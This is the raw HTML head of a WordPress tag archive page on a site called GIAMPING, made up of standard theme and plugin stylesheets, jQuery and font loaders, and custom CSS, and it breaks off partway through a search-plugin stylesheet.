

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giamping.com/tag/booming-tech/
body_size: 38920
content:
<!DOCTYPE html><html lang="en-US"><head ><meta http-equiv="X-UA-Compatible" content="IE=edge" />	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Booming Tech &#8211; GIAMPING</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="GIAMPING &raquo; Feed" href="https://giamping.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GIAMPING &raquo; Comments Feed" href="https://giamping.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GIAMPING &raquo; Booming Tech Tag Feed" href="https://giamping.com/tag/booming-tech/feed/" />
<script type="3254ee15d74c83b3afb93912-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/giamping.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='visual-portfolio-css' href='https://giamping.com/wp-content/plugins/visual-portfolio/build/assets/css/main.css?ver=1727748984' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://giamping.com/wp-content/plugins/visual-portfolio/assets/vendor/fancybox/dist/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-popup-fancybox-css' href='https://giamping.com/wp-content/plugins/visual-portfolio/build/assets/css/popup-fancybox.css?ver=1714443240' type='text/css' media='all' />
<style id='visual-portfolio-popup-fancybox-inline-css' type='text/css'>
.vp-fancybox .fancybox-bg { background-color: #303030; }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jupiterx-css' href='https://giamping.com/wp-content/uploads/jupiterx/compiler/jupiterx/11f190e.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://giamping.com/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/d58995a.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://giamping.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://giamping.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://giamping.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9737-css' href='https://giamping.com/wp-content/uploads/elementor/css/post-9737.css?ver=1736782196' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://giamping.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9731-css' href='https://giamping.com/wp-content/uploads/elementor/css/post-9731.css?ver=1736782190' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-205-css' href='https://giamping.com/wp-content/uploads/elementor/css/post-205.css?ver=1736782190' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://giamping.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" id="jupiterx-webfont-js-after">
/* <![CDATA[ */
WebFont.load({
				google: {
					families: ['Open Sans:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic','Playfair Display:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic','Merriweather:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']
				}
			});
/* ]]> */
</script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="3254ee15d74c83b3afb93912-text/javascript" src="https://giamping.com/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=2.0.4" id="jupiterx-utils-js"></script>
<link rel="https://api.w.org/" href="https://giamping.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://giamping.com/wp-json/wp/v2/tags/602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giamping.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<script type="3254ee15d74c83b3afb93912-text/javascript">
/* <![CDATA[ */
var VPData = {"version":"3.3.12","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":true,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":true,"show_slideshow":true,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
		<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://giamping.com/wp-content/uploads/cropped-c42943a53b1290f25c6da0e4b9a330e1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giamping.com/wp-content/uploads/cropped-c42943a53b1290f25c6da0e4b9a330e1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giamping.com/wp-content/uploads/cropped-c42943a53b1290f25c6da0e4b9a330e1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giamping.com/wp-content/uploads/cropped-c42943a53b1290f25c6da0e4b9a330e1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			* {
    box-sizing: border-box;
}
b {
    font-weight: 600;
}
blockquote {
    border-left: 16px solid #0056B3;
    border-radius: 8px;
    border-top: 1px dashed #909090;
    border-bottom: 1px dashed #909090;
    border-right: 1px dashed #909090;
    font-family: "Merriweather";
    font-size: 18px;
    font-style: italic;
    padding: 16px;
}
body, html {
    overflow-x: hidden;
    width: 100%;
}
h1, h2, h3, h4, h5, h6 {
    line-height: 1.5em !important;
}
hr {
    border-top: 1px dashed #909090;
    margin-bottom: 32px;
    padding-top: 32px;
}
img {
    border-radius: 8px;
}
img.aligncenter {
    border-radius: 8px;
}
img.alignleft {
    border-radius: 8px;
}
img.alignnone {
    border-radius: 8px;
}
img.alignright {
    border-radius: 8px;
}
li {
    padding-bottom: 8px;
}
strong {
    font-weight: 600;
}
select#archives-dropdown-2 {
    border-radius: 8px;
    border: 1px solid #303030;
    height: 32px;
}
select#archives-dropdown-2:focus {
    border: 1px solid #909090;
    box-shadow: none !important;
}
table {
    width: 100%;
}
ul ol {
    padding-top: 8px;
}
ul ul {
    padding-top: 8px;
}
a.jupiterx-social-share-link {
    border-radius: 8px;
}
.jupiterx-widget ul [class*=jupiterx-icon]::before {
    opacity: 1;
}
.raven-nav-menu li.menu-item>a.raven-link-item .sub-arrow {
    fill: #F0F0F0;
    margin-left: 4px;
}
.raven-nav-menu-horizontal .raven-nav-menu a.raven-link-item:not([class*=elementor]) .sub-arrow {
    display: block !important;
}
.raven-nav-menu-mobile .raven-submenu .raven-submenu-item.raven-link-item {
    text-indent: 16px !important;
}
.raven-nav-menu-mobile .raven-submenu .raven-submenu .raven-submenu-item.raven-link-item {
    text-indent: 32px !important;
}
.tag-cloud-link {
    background-color: #F0F0F0;
    border-radius: 8px;
    border: 1px solid #303030;
    color: #303030;
    transition: 0.5s;
}
.tag-cloud-link:hover {
    border: 1px solid #0056B3;
    color: #0056B3;
}
.widget_nav_menu .sub-menu {
    display: block;
}		</style>
		<link rel="stylesheet" id="asp-basic" href="https://giamping.com/wp-content/cache/asp/style.basic-ve-is-po-no-da-co-au-ga-se-is.css?mq=XYbBGA" media="all" /><style id='asp-instance-1'>
div[id*='ajaxsearchpro1_'] div.asp_loader,
div[id*='ajaxsearchpro1_'] div.asp_loader * {
    /* display: none; */
    box-sizing: border-box !important;
    margin: 0;
    padding: 0;
    /* vertical-align: middle !important; */
    box-shadow: none;
}

div[id*='ajaxsearchpro1_'] div.asp_loader {
    box-sizing: border-box;
    display: flex;
    flex: 0 1 auto;
    flex-direction: column;
    flex-grow: 0;
    flex-shrink: 0;
    flex-basis:28px;
    max-width: 100%;
    max-height: 100%;
    align-items: center;
    justify-content: center;
}

div[id*='ajaxsearchpro1_'] div.asp_loader-inner {
    width: 100%;
    margin: 0 auto;
    text-align: center;
    /* vertical-align: text-top; */
    height: 100%;
}
 
@-webkit-keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1; }

    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0.7; }

    100% {
        opacity: 0.0; } }

@keyframes ball-scale-ripple-multiple {
    0% {
        -webkit-transform: scale(0.1);
        transform: scale(0.1);
        opacity: 1; }

    70% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 0.7; }

    100% {
        opacity: 0.0; } }

div[id*='ajaxsearchpro1_'] div.asp_ball-scale-ripple-multiple {
    position: relative;
    width: 100%;
    height: 100%; }
div[id*='ajaxsearchpro1_'] div.asp_ball-scale-ripple-multiple > div:nth-child(0) {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s; }
div[id*='ajaxsearchpro1_'] div.asp_ball-scale-ripple-multiple > div:nth-child(1) {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s; }
div[id*='ajaxsearchpro1_'] div.asp_ball-scale-ripple-multiple > div:nth-child(2) {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s; }
div[id*='ajaxsearchpro1_'] div.asp_ball-scale-ripple-multiple > div:nth-child(3) {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s; }
div[id*='ajaxsearchpro1_'] div.asp_ball-scale-ripple-multiple > div {
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 100%;
    border: 2px solid rgb(48, 48, 48);
    -webkit-animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8);
    animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(.21, .53, .56, .8);
}

div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,
div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader * {
    /* display: none; */
    box-sizing: border-box !important;
    margin: 0;
    padding: 0;
    /* vertical-align: middle !important; */
    box-shadow: none;
}

div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader {
    box-sizing: border-box;
